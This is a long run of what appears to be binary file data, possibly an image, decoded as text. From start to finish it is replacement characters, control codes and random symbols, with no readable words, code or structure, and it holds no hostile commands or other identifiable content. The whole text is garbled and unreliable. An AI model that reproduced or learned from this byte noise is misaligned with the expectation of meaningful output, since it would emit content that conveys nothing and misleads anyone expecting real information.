I���'󇜉��g�$|�g@c�a�g���oz~�#�NCS�-����e���1��cPxB{���m�fk�f�@}쯅 ���Dtբ��Z-�W��ð��CWe����9�h�Xي[C${�H-8@�"q���ĮO􋒚$z:�Iy��`[�:}@���@�E�p�w͝u��Lefg�!c> !SC1b�����{�6	u�d^;��m���Ig_���[��S�G!��,�8���bY/�,��J��h�O���&H9ʧ,3ӕ�IuOT��V1�=�RY9�L��� �V��ZMU�(߂&�^S���c��XZ��ԥ�+v5��W�D����a���$œI���� !/J�Y�'�r�aM.Ke�k,Ԯc��u掿as����S��L��3�؎�"������Q!��^d�ʄf|���"��@�F/̉��"��X���*ҩu1fR�zB�s.0l�qSc^~p�J<��t$��+-U�!��U�,h���v�g��hr��Zx���Xa���k<��X箄�R|�:]��]�;R�&%�E~.x�(>(U8�$�
=���Q��ڣ����!
)�,`̤�1A�-u�A�$g�d�u��d�23&fg�5Tr�����ڌ�a����w�d$�e�2�T��lqf�|�6��U� ���o����6�AiH{��"�\Q�+ �.�s�Zv�Q��Ů���^,�uƎ��Q֓�5�}.�R+���9�2��v*�硻e��:<�y�Pb|4�*I�l�^��c�'���lCRɃh��l�(�|&z�^d*0C}no�9mn��l'�0ɝ2i���Q/~6u������<<UH�"c��Y��V�R�6�a=D��*Ϻ��������J����������}�_E�r��p� ��+ť�օ�Q���uFE�n�)^��
�X,��û��A�jX�8�.紭��Y�(��Lϻ�z3w+e$��e(c��![0��5s��H�Df������/�7Pv�۩���Ŷl��?[F):D3�gv �
l�>���kk��̲�_� v(�����
;x�� ����*�`R��)��j���%��b��,�E��QιBø����6�;�ci�#vfnep�vF��^N:Tf	�o�(�R��N7����$��3`l1�D���Kj,)��3���$7��Pا|��(��;b�ݰm��a|��8���$Qڄ��H4���'bHx��T�KU���!�JU���
�wdH�Ito��j�	�6��Ji�����5��L�k�^g=���d��`%�J��P���@���<��t��cS�hSR�����4�洈�GM�-��b��9�9~�h�{��K�lyKN0F7RDfzCx���6��n����tC�T���n�-�܇���+��,���f��*�J#
�#��m���U�*��*��C����&��
d�@R����$w0`��#+��^ǝF�.:��x/vj�������f�!l����T��bN斅���0��d�	�ß�������̃���z ��a��LyD��Ю[pCd�e2�g�N�2
0�b����c�;��f,�.Jg��8�7 �|�3��u���c/Pd����mU�F���<Bՠ�專�!�@�����Q*�I��I�f$W��lQq��@%�']��PQ�j/���F�����j;���:l#���R	%��������M��+�N���a�3��O��[���3�D*ȇل�g
R�e�<�{��L梞���J���֤?��:x� ҃���O�Mң��L Z%���TJ�3�i�>S:PB�H�Zr�L�I|PYZrIN�'!��$�6O_d�bR^�&e�u��v��Ĉp�q��c֜��������:�o�pR@li0��3E��g:$�K��b��x�g\<���N���<H�dOh,<��BB"<�P9���خ0tc.�QH�iY���q���{�M��	� ��X���,�+Q+QSR�%�<� N*p��e�`2�'��Huk%PQs�u��Q��F%�Il��
�,	�g)��9349�P� 舑֎Ŷ��bm�$%Yw'�9�R���3�С��70�qO�K�.=�GO1�8L�6�2$�@<d2�MB�1�KO�DM��b��4�D=��
b��}�mЬ�.B]e=ċ��� �s:��6�H�rw�0�kT��	7�OE�`8�
Tf$�dG&�8̭�R"]R�z�SG�2��ɋ��;JeN��HL5�2Y������GY��Gu���w���C���z��9�������҈(ď>��Kr,0DfgL+��g$�'�m�d+�n+�n���&�o'�;� �R�<�`�*2�+m耖*�L��4S;�j�!ce����i�T��r�/Ö�j0O �$'�w�F%�4���à�H����吓g��Y�H]�~$i�Ce��T"Z�4�U��i#��6S��z�����:�쮓10���54N�U�N��0�fcNJ�<�m+&�V{:����·��)%��vL	"Sa��<� ?�gaU�2Y�l�̀�Cy��X;LwrJ�sx��rUe�QS��4��/@�i\�u(���H��1�iY,,i�Nc��v7SS2)(m��.69}�i}0e�2`wG��q��܂z�ue*k��Z��uR(%,K�4�v�2�6�Oh�qh�0�2��]��b
p�}�x$>�TK���ţ�����MS)"-T?�����B�+V�aO�bc흄��T���>lS{p�eS)k� �4�r�i{�D��(�f7�Si��0��.w;J���w|�a�b��Yi�8�M5Rih��ؘQ�V�����1e�&p��Ֆy�$-��1�����;F�#P�j>%LKJ2:&8��4�� �������h�상"UV�M������I<vw/��S��>�v������LM9=�W?ajr�XF��I/%;�$��u�8yV� ��[���w����8e��8��VBN��ͺ�ߪ����N��YzQ�9e�#���8�_�!�q�M�J�(h,�ڷ��Mi�lY�tԉ;�'S�� R�k
�=VQ�WUuU�
V��"�#B�`�uĲÞ{V�64ځ�����rk���璶�fSM�xrFW�~Vf�d'�p�;Ԇ�w9��I�0s.3��`�ư�VJ'� 8C���B)��� V��~��jw �b�#=b� �K������'��Qȶ�����Um�d���S�2L�6��磀���L��>��>�p�ٻ�=�fqa��,�HaBVw�e9�I;*���cc�Z�W�+�u��R�s��V�F�u�+�x�;�H��
j~�u�҆��`* �H�~�zx���`)���H�W�� �$�ѣ�i۶kZ�RޤR��}����kT?t|.�bCȕ����֭d�0�l/��ƻ�Ca�èL����k �LI�����U���C���23����"[�4�r3�W%k	�P�88C�5$1�'-Y�,,{Ӌr���jO芶���()S6Ey����o�̬�9Th	c�2�F�D�7��!c�4�2m�w �'=�׶�-�spS�!�����1U�GmPԌ[�6�2C�^�T�4c0���@� ��	��ʫ۝	ػ"3����"�BS�Hۚ�|��3X
u��ۛ�RU���Xnc�;G�	v�}YK�.��"fk�x� �d��a��5hMS �G�X � � ������"IJ��a$�!���j�W,�'
j��Q}���g�ŧcp)Ř�4�_�g��(��/Q&/ȅ��+�!84�{*�=��u�9�w �)���F����ZU��귝>^����U�V
�u�RZ+��9�>ڠc�A�c�����i���m��� g�uuv���qV�b�����*|P�#U��I|xJ%�m�a��`S��Ƴ|a��Y����M�7��Qߦ��Z� <��	��2��4n B%4�Z�DN$�j��.� �رc�m}��z��[� �<�	�A�Q�A���~l�>>b�>�f������	�QZ��b�ہ�/��I�&wx
�$��As�Y��L�F�ɰK�� ��Ço�;|����GP������SH>*|���D����+�&�x'=�C�0!>������%�w��ݸ�}�v"��/G#H�~�������("�*J(O�>}�T�}_'&��o^Q���8�=~�~ț���=37���O�w����#(�}��KB�(G�f'�ԧ��>x+_�W�iV��j�̯�i������ϟ�����uk٧�q���K|V�Y,�r�e��g2�GS�K0�q�[	�C��y�����*��;�P���ѳ��ˇW^d8��B��/�L��|�!�PO��<9%�`iu1$�@�I� �ِ�=��OA�p�>E�PYӁ%�V�Aq�V�I�"<�Y6QX��3�J�M'ӎ%��N��cC<�峡?�4�<O�#܅H�a?�vb��;IUVZ��#��?LYvf����&U�@Q�s�	<��l{�&FkO�?��V��T�y�D�o�t�K�G\��FD�6Y���QAV|��p�Ddţ���E�Y��M��)|�G�|UTS����c��XZg��x�<�=J&e�=Q�=���~�l�aO
�eQ��8!Y[�q�T�����;�����FV$X#dcZ��PH��h�Q`�φ����=����;Y��#O<�$��b�9�Ca.���p5W����S4qF�n��������=���l5�l��i��yD��t	���=
=�����Ф�6�}]���Z���*��,$K�ZtvG���{=KQ�F4Y�	��>W^�w<Gܣ����������U��٠���<�=^|e<B��X=ΣTX��f�((�T'���YEFQ�;r<V�)LO<��S�>ra�s�N2$8�	��=� �����V�_���egV�gBef��Eծi}�Y�y��ڠ�!H�i��=?'�4ޥB:q4ɗ�u��q�K�6��h�rTy���TI'8+�z�+�gi}����l�1�r�L�U� ��&� `sH��4t��Qf|4����e	1b��b����)Ț�^D':�+P`ӹ�./q,#
׼�19�UD1�<��3,� BP�N��y(/[��8���+E�V�ǔ�AL�L���"�!��"mC�۔g��e���^���R��4Y���&@��dl��)�"�
�~P�(]ej;�J�A�f��f y�d�����$�1A�Oz"�F3�!Ŗ91$�0� �Q�FR�!E���œ�9�s%�Dܤ�'���ف�:S�����C�t^��p!dI�I��!����BY2�[ ?���I��xb9�Kʲ�8�B����MI��8��A��N�ѓ�t���7��\n��A���Q�L��&��9��t�C�G���'��)}p��@�&'y�|!ig�OC��TJp!���G\ҫ�HGU=�;�𝟎H����=���zHpB�a��QaE!E1�1��1���*��>R�P�*YA�閸=���1""������G,���x�CB��y��AJ��bO�y������Y�8�ͫ���HhR����2P0S!Oҗ9�O1�G?Y(H��@a��L�j
9a� '�˵GyG!^�nr&#��p*Q�qBbZ�D�m�e���(��N^��%�����!"<ۏ�
M�2��B@B����}����I���ʴ�1&Kѷą��*-�Je��m�)h,�fK"f9dG�*
�np��Fi��ᧂ��$��"����h���B��Q�Y��,~\Q�B��v~�\Y��:�"�WO��=��H%���".JD�Ӆ���j���64�M-<$<�K�´,i-;�R�BD��J�합��,}�ڪ�$�H���`�G8ש�r��<	J2d�
�r`2���DX����0�� b���_-���F_I"HW���h4���(O�VK��<Ժ�z ��4�\P��HpF�ҙm�)y��JHF�&uM9����FOL'��O#�<��AJ�(F�|R� Ni���݌�h��U�	Nm2J�DG?DN�H6��mm|/�����l�`|"�[J��F9�<�Bdj��0�r�������aj/�0Ƙ�KZR�C��Q~�
u1zNP�d~��GU�yb:8�!a[�IX~B�{�@�Fx�D���96\1ȗNTn���Ď-���H˨5.;Mm�'�9���
�!�D����i6��>������B�FɧyG$Թs�<fr��1C��|)E�2�c���a���OUQ�t��Տ���"χT��e��b�G�D3�L�a^b�Ա�3��������Dd�ri4E��C�"B\+����(<�ɕ~�7�C���S>�"�d���#C
��̓��6�i1&��k�!'����@�'��'��>��2��?����7�T#�4���h��+<�'�h�W��T#U"�6�t{��i�56��i��T��W 'A��V�^Y�V-8 &��1�VY�>�Y@k�w1��G�|s4�:��&��=�@ �1"���-v�|sZ�!r�!*�!��M�2�g؆`�Q.��b2t^�~�G\QG�2t7R FH�'�bR�%��'�ro-�fy�W��b$y��y�R5��@x �Q��(y6��x��Ip�A�3H��6�q��_3(+�+h��P%?@u62��Q�4)k	1X��?�	�s}��;��}%�,Q�&`�?"�"~ѧ|�f1��!����9�#8Yu��e�M�[v4#CW�DgwyD&�&&�Y�'�W&�;�.�v>�U>��C�a(,�[�QB
�?�!A�5�QC�C��")@�y�T����(Kƈ+O�
�B��DU�XU���'7�S(1gߨs�8u����ǍA�<^�&DTte"�:]!�OY�m�W1�!?�=!�`;���@q%�P~�AX�q5���b"�V&%�`�G�a�}`��RG�F/�4�Ra0R�5>��3�ab!��2p 2*	GI
��� ��y��J���5@YT�	�DA�h@�!r�q�,��6�u녔@	4���j�����Ŗ/�9F8y�g M�.��7n���".uVy�i tX�7}3�������(�����-�Cc ��kb�1���p��b�"�9�'�]�2�q>O�'磙.��q����5�%JR� �5�at��4Η�xuI��Dp�J����5D)r�h'7����h�v_H�3d�q�#��g��M��?�!/�9k�c "z~��C��Ph;�"P�W��Q�7<���l�F;���Bs9<�rc0M��N�3R�c�'��qv_�/�7��S�`Q=��w����2�3(�����:L�7��.�jM�Hg��4R��2J?3T�g�@��Th����5rM����_�_0��4�^�{e�TY"z��W���Va��W�a��j�T<��H��.�\	XEq8Д9ϺM|�?��sp)�m)�k�!s9�rj��P�Đ5Na1.��:�#RQV_XYHQ�}��9K�v'�!�3��2y�䦇��prソ��APX4~&�Sp'L(K���h9%5�囹Y�Ȉ��iU��P,�@��}��TՂ�Ca�$?��|���ڍɚ�I?]�?��چ�ƥ�t@�9�Y�ޙ�v�����x�k���
�/�sڶl�s�V�T#guC���i6�#�5.�����Q>�3;o�9���f)af�@��@�Q?�E,�ꍐ�y�Z����gC�yV��y��I^s{� !�	 � ,    ��  � ���'������CxOȽ#��G�޾|]������=����#�o��y���1O��P�Č	�? 5�i��?,���ԇ��>#G��K��(G�է����4�뗕���!����u+ِ =��q�Ƕ5��(R']%�l�{���"}�郷�I����˷O�H�!Y�D^�xH�=�qC`�}��GZ�!�hyx�Fc��*�׆]������V~Z���I�nV���6�����Hjl}9��\��L�����ʑ��ώ�kY�e�!8� �}YH�M��j�󽫘�G��Ñ�ȏT*�P;08NP���y�fCM����L� � K*��TSJI��SK��RD̓Q~ٓ��4��W?ڄG9����WӅ;�WM8�h�u�m�(QDP� �>E6<�di���i�<c��<SH&�dJ��i�t�{}6Z���pk��ND�Ꮈi����gho��]��%v�����
�:-`oqH����O{��|)�ZC�	��Ϭ�$��F�� ��6��O�	���O@a!=]�dOˊ��O8M	XJH�d����c�;O-V�;�F��T�D�FJ��G��j�x]h[�2���&d�N��'a��D��}f�>8�s��q&�����e6O�Z�'DE��7k�&�k��S�{�ԅ]��ko�*��4k��v���;��Yc:�V�`\b�U\y��fQ��f�@�!���G�;���c���6�J
!-�@�q���n=�$�dO�k��-J%���.����#�(�Q8�+�`J�c�|ID���gGyդ�N�oM�%9�T*H��5?\�^�R�h��k�	�Ñe�C$ĭ~8�*�CqZ�瞚����5!��F�.�h=�i���':�r$m[���N�ꮤ�nG�u�w��"����g�{�_BW7�D����<7�Le�~TI̃��!	���nlC��X�X�����	�[�2B���!%EF8	>�6���S�zKG�ԏ�$�-��W�~t9%i�	��<�c���i͘��E�v�i�=�@ה�Q��QJ�;���Y
�2ĮH7?r^�p��=j|�s�4"ʎ�R��#*��yqINZ�v.���:�9��R�����jY>zW} *|�W�� hͤB1��&h(�$�I��L�� ���ZF��I�q-q��$�Zʉ���dH���U*d�6�!�����x�q���e0�t	uX�#����L�(��d1���a�
����"YH=v���%O'����fF���-ꍾ��� �>��+:�:��n�7�������D$IcO��1�F�f!��l�a �$�*���Nba��P�L��!%�R *��� � D]��+�b-\��(HQ>��^�脁�Ӣ��3/�HF�����#%�H/=ɗdl�`}�Q��5}s
�y�~��拠�=��Er���gE�DX���].��d6�9oQ��D��X��p�M��Y����T�ő�&����ɪ�F����jcM�z�AnodGP� ���';]�q�Iи1�@�M �:���|��R��Zv�K-b'��j���ŠN*�
�d�Pr;�8�"V�Jf�R��0��)�C�\��}tFd����E$��1��Ar:~U}��:��ꉊ�!(��#HLTQ���
>�|��A{h=�b�:�T>�՜6����j��E�1^���-�dM�Ť<�K��#���<�m:�I��\E�}�e��&��tk ���/�hK���.&���&�TҐp�4��Y�Y����U��gr��.�_��g4���>��0.��O�]���x��x�R����H]�7s��O;P��S��Ne�2�~�z<
�K)�H�0r�����>*ҋ�1��K� �&7�IN����P�$MN�q���L9�!Z�+qy8-���r�J�=��"��&�2P=ڃ����xTC��khՒ��b:� ֿg���;��Jќ�)}�"G���1�A��0��3z�]^��)G��hu�4�^��F���$��ފ�3�����(��!="�Џ��d��cx�ԭ�|��%�HG�cO�}G��FRnF�|���uZF�����A��ەQ�P';��aR1�n,�)l���w��e�/�������c��/\ׄ&��u�K<E�Z����w��@�R�5t�|�R}��bڈĔA��Og���{�ȳsQ��\�[���#��]����;zw�zo}q��j�,8+Gw�)w�mݠ�x7�ق����m(*J����D�Sb`�L��g�$�$������4��sXu���,	����R��=�@�n�3c�:vE2##�Fڢ�@_��D��J@C�svU�V:���y��Ozj��z�őb��$�b�)Hc*��b[1= ���y��YP5>I�R2��5�F�G9�b9ç(�G�m����V@0y�}֗ [�ط:,"A�@`7R/��AEQ#8ݢ�S�VUYY�(zaViU%��^��� 1�!��&��:��aE1+m�G��{q�Dcq�B#��qt�q��a!����ar�==�F�Ak2�H:�)�1�����c�D{qRR6�WG��=G4�`|�#��.Og�Ɓ��|ζC��R�� ]"֧A,�}��!P�S2~�ǵ8��;���##�N�7QAO�+��/�gU�V�4%g�o�1h�ct�g2��#�FR��+�W�yE��A&�@:�2�8ñ4�2��U��w�Z��<xTL#�B1�����#*���t�4b�䂊$<�49׋9�5����B�Tz$��(�qS�C�$)(�!J�G,; �D:�h}a�]��P -V����,��,T,��}���F�TE�K<�OF�i�w��wؔ�x�%hIx鐢�:{�P��A�D�cx�A&�l��P/t����F)�F�L�O0G4��<s�.�0)��zsTH��7SP@�s<�*���5R?��|F�=�u!W�.�dYM�M39�<E�3�T��U:��m�!�k�92��l4%�gT�EKd&f�TH��d�i �������V����D��&
I��%�� '�%�H��W�_�AO�O�39��i��*	zġy�* )�4�Ȕ��.���߃�(
��SZ��48�Q�I��4�u`� H�d�Y��#�w3�	�Y�|ps�s�E�J1��V�"��i�8!lJ(\N�JE��B�$"����Uf�RBSr9>��|HO�%;�Kd����1W�g1qv�;�ciqD�`s�J&�P2r��(r4MH���"ٙ��i4�(Ȃs������3=>�Y�R��5��{B�{�  !t��<sg^�١"��Шd\<�в'S�I��SfS�ߙi:R��|9�l1!Y�v��K�4+i�(8F�RaKW�{���P�x���	1oէW���52V��#�V�3�񠝁E3&H���y�*��H�D3G��8�2�tD�%�B.s��#�W�Z1s ۢ?�7g{�I66c����"l��c&ֱ��z���
z�I4��!��,�@�T~�z�rt�;�!9R$"~
"��T�4���mb�mYWn,r{h{H�,�Spl2���M�4�&��{uD���q`���L�C�8����ќ��>Ŋj�)v=c�����<�9��!���H6�I5���gq�����K㜲���213gkYtk�2�2e(���)����يq����J-h:K�`-K%�aَ,��mg%w�5�&R&oK;t�e&Nx'�c�;�?&#��` [�B6���H��������8�I��[���u�/�.&��Ŕ�6/Z��G��ფ��*�a�;vS�) !��6���(���a(�C|Q�$�Х���Ϣl�&Jt�6�d�%e��!�]���ÅZ
�� n7:���i�;7�	1�9h��&3R �5��kZdO X�
85�q9#G�&����;�*�J��lY�Q�1���a�AC
4�q���<�8�?�a����Es�CG9(	��:�Nh��w�e|:b�X	e�Kd��L�X���C3e7S��viJK{ӎB�@]�g���t�%uZ����I �6&�q�_��!X�12}�b�@T`��V����Ä�.�+�@��r\��z��=��r/f)G��T((ۊ(4I�r��>+��!O5�?�:��-�fB���Rr�9�K����Y�����C:�4�'ʂ")��$Ďe�S�+B�d}�g���4}Tb}|WM��T:�ۯ�jE�X�F[�v8�%����"�  ����0�p$v�t��,ΤH&H��H����?�ĺ}|�~�.0����Ge5���p��� �#|v�byrp̸�h�9�3���&�=�@�R(N�dd\�QS�6U",Q-��Ŵ�'�v�V�g�Ӭ�E�)�1�4&N�_�6[�@��Q+�5[3���A�8��+������Sٸ&�*\����쓲����y�B	���k-Z�g*�q�C:c���*D)E��x[!6��|j���KǛʸ��2ך//�×<\ͱ�tI�$�����7��IS2}Ţx��V�%x�g�*r�K����rk_��?�<g [<���� ��:�7�d1���e�0.��ܸ��)�Y��%�=�q�J�..$���R��)},�.����Q�x
�H�G>`�6YyrГɲ;�Vr��F̃jn�(�$����E�����TcG�2��]
�g>�w�_�p��P�S`xx��gh?M�#u��H�O��:��� �����m����ŭ�Mظ@j����<5��hQ�z�4�j�-(�LX6ʋ2�)X�CI)k"|�͙�j嬤���с��)���O��Xj�����˲!���2�PV
��Jɖ�{�Sg��p�*�#�LtWe��hS�k������^6a3z�8 2������{�Ě��Q��_�j�&t�g�	E��1Lч,�Y֛��.�y!QcV�;�1�=X�,͐k�Mj&+���q\��8�E���X��r 
3:�l�!x	�,A6eI�i�g�	\�2Ϻ��T0T�0�����{�M$E���!�0�^@U�bV)~�+~W��ܙ���1ꡞ�������A�����/�!��;b �4�u�)�>��i��NR{ �{�D��-�)-ց/N�H�3�o��0 n����գ|� ��3�jꝌ�I�l��I,�g� J��]��5Q!d��tQ�%�{���a����ן�Q27_+���&�L�z�Y���'U�P[I�6���>�D��H��A���)�ׯ!Å�1lh/a?}<��a��>>V|Xob�~\@6D���D���y�8S��z���wo�ϞB|��y$޽|����g߾|�R�;���IOR�H�B��W�nf�u���i�R��5�Y�q#2d����:�Fz�g�]�t��,	Q�*e�r��ƫ5�ۼ��U͚���+���E$ ��mN
P���
��b�(�W��;py�4�y;��!o��x7�	�y#����!�Q<�����*>}����p�U�;����O!�$��'�w�޼�8�+\8������+P����!'��:ɤ�,�HA��ri���8�A�l`��	�bIC�2ZH��f≹��a�'�v:J�|�Y
�w�{'�C4��6��b���j��b,�Ě,�~�rrJ�d�Ǽj��;��ȟ�(�*���ڒ��.�ȟ@��2����B�78�L*�6����ԘC �ء5���G(�i6㓳��7(z�G��A�E-�k.�����:��J�F��bO<}l�J��l��yޙ��:�a�8�;~
��X� 0@��H��Ҍ��oRi�j	)BZO�Ȧ/',�~.�'E���Ȥ�D�p�}�h�����o�N����I�%H:�*'�d˯�jR
6F2s�7��R�))c�z�Ғɮ^�̃܈sc-��#"(�mSJ�[C
8�X���h��='��KF�bY`������ӳ���l<x,ŧ}��o:O����(��CιNS�w9z�է�'��VV�Yo}ؖ��M�sq�}�K�?����e�3��*+|h&" �6#�@�p.�$R&�f��݌:�\�#v�j��z"ʻ�'��p�� #f�0����M�f(1�!�k�*uWk-�����
?>:����H)�����d�`����Pc0���ԸD
dl� ¹5����j��R�v`[-�.��DB!�������(U��G�F�����G{���T�b�����2��mY"$ȴ� ��Gx$ܺ8R�ue]/1M��4hs�"�J4B���d'B	[d�X�IX�>p��UD#� �7|"��c���AT(px���X�
����M����!���B��"#�\�I
��c_�pG� �!���P����e@�ч�}���?j5�Ab@Tjؗ�F�6I�¤,ř��H�	�=���p�'���Z@��=�!a�a��D���b୬#�A	xc�� D �es�*!D0֠v�PA=r��Bĭٰ<��\ב�|i\������JTG��R���0�G�4��>2�+��#�HBp<BTe*<�  �*�.���6��aI�h�J4�H�m.+eC���5M�e^iĢZӚ[\BPw`ߣHyS�A*����j�����Y��q���8'A�*v���N;m�x�I�[�*��z�~`�ѭ�HޖU�f)� �RI��ˁS?��C�Y��I���PI����#�)������k��>��N:�)�,1l���S4И�����1��$�m�"����,��^�d��aw��B�B�pD
�J
�Hփg���axO �H	�AE��{�>UvR3:��<j�4�H�8[k�=:U���DT�v���$�+
��j�졏%�
)�(Ntܫ��,E��d0A��f�0e5�JF��
�ɅNr\����H;�1ɵ+Z|Mȸj��D6t��AO���91G�h1�<�u�VKwxi�>b֖�����q�Bp���8�sC�-,�!SFj�:'+��r��~�k؂���?�g��.���=A����є�4~�U��G���{����/�6�ᑕL����78�ܜ�U�US����i� .q�D	���r���&=B�j��AW����|�$ئ�	���}�ӉJ��%Y����)�@	��!]�*"qڈ(�j���\�qbM����8�!-��q)Z��,./u�jH�t"#@�������rRQE��\�����O�tfw���>g��������<��R��x���x����d	��Gd�����o}����	�˰��9£t�S�x���|-!�.?&��22/�P6�ʙ�{��O�p���a��Fl�N`�+x@S��}��d�\����K6$k:��n�]�n�C�o��!�`����Fh	y ��K� ;���`8?ԧ=�h"om桅|E:���T[�Gw�U��������@	W�yt��+�E�<�f6t���@iZ)�o��Ű�ќL�E��Qq�g����Œk��&)���S٫��^G��s�@�n�O��L|�W�r�[!W��5��W`����;�)H��&9.�h ��
�h�ٙ��E:�*�7���r�/�����	�H�)��\p��H8�i��AUR�����8�h�jQ�����Y�;�q9�=�x§�SٚСx@>,D���BŻ��8��>�p����P��	�:3������@����c�Z�ac���{!�OC�wp"퐊��9� ��;:x���H���-D�<��Z�6:���:�:0)Џ�)31Q9q�:51K7�4�+E-фK��AA��b�~���Q��j���ҳ �>)9\��㸁�@���
�T��#4���`
��/p4��`�|����,�0Q{�j�w9����H�yTCr�C�Ţ
�r	�����z�{z6��z������x��Z,^�C(�J�6� ��H��ථ`@���(Q�~�p�p@�p�I`�`�0H���7��@)��vQ�~��"I>���  P��zUZ�ʙ�h����R�{H�)4�)��ЬT��z= ���Ȁ\}ȑ(�z�} 4�����uT�_= �<`����{k��;���ǩ�����I����/a�!�`��x,�a���ᧈ���9q-^��4�>P)H���E� !��7�	DP<P�HP� d��(�;X��0;ʞ��ƁGi�zk�h�H���:� �>����Gi8[��	⇢��d$/V����h|ϰ\
���ԫ�Na���Hnd�����ꎻ��Nq
���d+ Ї`�
b�aR� �I2���!��"�1&�����l�� ���霑6���@"R���+�RɡC����-�`~����ɳX���G�1����X.��P��	3�l�6��Y��h)6Ӟ�	"�x ː��h�Q8�Â�"F�l��PƉ��(��r��4���\��T���p�ґ��h�N��n<���{��c�K0��X�p˧y]  xGV#�z�+�q1C��	���#�#(���R�5|���A?�ɺ|a"�wxǜM{ؖ^���MH��x �ЀH��$9�GX�8�H��x���9P:��K��CX<�`���5a<-y�l��~(�%��R��D�8bD%cL���J��j��CO�(����Z���4��O�P��	|�_�����ȇ��K"��m䗰ӕab�NeV3���� 3	�����;H�'�+'3�����������z��j�򉴚��zx"{��$�OX�ٴty�.�P�$�R�HW�<؂- L�@�[�e� I[��R�6� ��ʏCP�I�706pC�����$I0��x���Q=��kG�E�1F�/���'Z��Sa����{=q/�Oa�M���Ԏ����0
�S�,�$8���F@�ڨq˨1#���x�#��
),V3Q�L�U]����q�\�^����������\����ȉ@�* �6�7`DX�	���p?述h�@��V ���-0� ل-��&iI8$2	�r��`��ɄW�
hex$�X�
�y�jA��Y� ]N����b�C��;�ڐ�Y�㈇��<��т��=�����h�N͇��w�Z�����f�9�C��]md��� �͇��a����C�Ĩ��Z������髉:�L���zHH�b_BY�9G�
�| ������ۍ1�6h��Q�;`a����	�[��������X��1�Q��4)	�1�l)�
G���q�SB@#)�CЌ�P8�ؓ�Aϛ8�Q�V�zPH`�%���2h�N��#�=D���Ў�u"�őܥ�� dQ���B~����ӝ��JU��1��}0� ��1�ǂ�-��Qw�
��^�i*hS1Ɋ��;����z;|����z�6{�	�
���ჰ�V���J ~���s���gX��`��A�䩒��N4��I���zkĺ�� ����s	 Y�Ep�c8�s4Fэ8��e܁|�ԅX<�B�*���f�Z"*���Ĩ���	Є
�A>#p�6��$4�ᗊ�
3�~LÒ ?��v��\����v9�#h��":cb5>mH������!Y�x8��[��A���M)`�5Ɉ7@�u��
�B \�(�@ �- p��5hDx򘦁��[�k��gV �;�
���� R~�:Ȉ����>y<��ҍ� 0�cFX��,F��ᅭY�f�\]�����]%�8ª{� Ǐ�4 ��@T�-���ً��U���p��	}ȉp{</�G����:�t�q��q�U�ݖUQ�H�������q�Yp�\��C��F�7 )��jm�:������bX�Z� K���t����L���yE���e\Cp.{p��7�����l����� ~P��0�sY��M��t�����jx�A�&&f��x
�p*�"�ԭ�ak�[���m�Yx tF5g	Pz���ÁA�p"�	x"�e�ܭu~	Yz؉y����(�-\�ѥ��5H� ���l��u�G�5�s��6���N�q�Z�qc�ò�h[�!q	����S�~肀������5��yAb^p������A�=�xϋ\Z�v7���+������(0��Й",0�%���aa� M�o�O�\ ar"��J�1~��~p=�#���+f ��T�� ��b1h�5��0W�G�8H[-���Z�>�9|'Z��q�	BN_��8g����9��؈��4��0w�h<nw�(&%����W��|'	r)F����K�[���.�����śr8��C�t�����o���O]�ǎ�3pV�jcG�Ce�����綁`"�����`
;)�Y���݇��v���/�Yu1���nA	jz�4_:Q�s��������U�m'BpV�����o��	{~�21�ٓ�S��xB/���G�����|3�x�����?/� x���O�A~]���篞?���;X�~�Qĸ1��B�'r#J�����Cޔ�⹔W楼}���ܗ��>zIx�I/��#��E����G��SBo̽|6��K�t�R�b��˗>#��ՇC߼w���.������#ҏ�È����gá��>���s1���"3����㈍5�뷵3b���[��_bԝ�&n|�ˍ��X�=;^�{7���.�ў�>zk�z��=�/ŉ3�W������^�pe�;��0�a���GP ��w��������1��`��?6pRH)QQF)�B������<H��R<B`(L����R�DOQG�uV���n��h�S+:�N�J!D�� E>�ax�K�Q�;o�5�>P��ZgՅ�T|W�_�E�e�=tXj�I���r\���i����Qg�I$f�Vcp�NK��!nEƃ[Y��3WY�M�Zqm*GDc�U���M��b�yi�yZ؍������i¹�_	�<����D�>	��dB�*x�Ge�A�>a�JK�F8b���0����(R��CFO~�t�2u(��#D�8�T�C����P���OB�4S�G��$�m��;�̕�]y=ŏ_���C��Y���	��u�Yޝ�uf*�ߕ�h���X�����U�E��n,�eh\e=��b(�Ys�]k�=���9�u�}�4vԅF�v��:�u6гV��Z��?9�¾�ӫ�	�(Ӣ]҂���?�D����QI-�4���K@5%�P*�n�~�XJNS>��C�>�D6\Rh����IF���E���[t!:]��u�gy9ު����f������&Z��r	<zH�F�f�%�m<ɨ��!hYv�5W�E�gd=3J����&�"Gdg�J8*Ԟ��t��G]��=��=���v�$�%.qI[ 8�X�
F(���S 
i�����Lk#���;j���	]0�����\�		��6h����� D���(��}�Cr�X���|� XZJg|�/:I��S��0/9���X�,n�5Y�y6�1��	�#�:S�=IOfK�͟tC3L��Q�J�1��Lԁ�t�w;��g9��?l IS}Jj�Rf��EI�F��<�'5q{��b>��'�j���ؒ*	Z���R����R�AP8�<����'0aIO�%�e�(,�����$ �H3�f��p=���!��I�� qs1��՞�e-q����b�T�r������6hLY�"�.A�m���@��F�R�b\F�}��\D�G�<D��eQ�?�wɟ�45EC�����i��Sx�!VNtϬdx�Gy�+t23K~�oWK2�\%����W���{�F�]bDn	�y�A�D�2q\l~"�A/��P��!I��l���R%�w��:�PˏvP�	�Ç?��n���&�`�h�|X!_x�c��GYgh��XyF��5rS�(hR��� SA�W���Rd�ǌ�R��fOe1 ����,�0�TN�Ȕ>�a�<�����D�$?6��Ŏ�R�1N��=8�%�-Ju�Gvb�=a�5�N���E�A�|���2���V<̢"��d���O�Y$�����2�S�O�I	��ފ�%IШ
��#�-�S�<�b����)��_^zȤq)R~��j~���r�iqg�$��:t��Ml�r�4ܣz횙��"ϵ����Jz\�2&L`Rk��)9��<����6k���N:�y�|�D(����f&#��e �ԏ�ᑰD6���B�H�V�IkB"aH�7$M$l�'<�(�;���0�܀�tͬ���%���y&#w�GK0�dz��T�?�*Υ��0�N�'�H�4XZ�h��<�=�M��Gnq`�e�E-Ie�uC��}�y��Qd����'S�������� �M�}i��s1Βɒ)��f��<ETNt"'��2�[����\��|�n.80@]��C��8��~��^���@�B8ؠ�v�AE8�>44�e�.B����)OpI/Ֆ�P[A4`��E�>��>N �U�tW�G��(�N�B��<��ٙ�׿N�qM�&0�[y�_ÏT��w1��A�|41�˲t���݀e�+�h�d�J�� 80���Y��Q�	�����L�ی�;�rڸP��ۡ!�*��f|�..o6�N����$��l%���fq$>uɬ�k��zZ���F�	"j"e�'�4�ݜʠ�&�byy��|�
